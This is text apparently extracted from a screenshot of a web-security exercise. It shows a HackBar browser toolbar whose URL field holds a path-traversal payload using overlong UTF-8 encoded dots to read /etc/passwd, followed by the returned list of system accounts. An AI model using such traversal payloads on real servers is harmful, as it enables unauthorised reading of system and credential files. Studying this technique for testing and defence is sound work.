 root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ /%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Enable POST ADD HEADER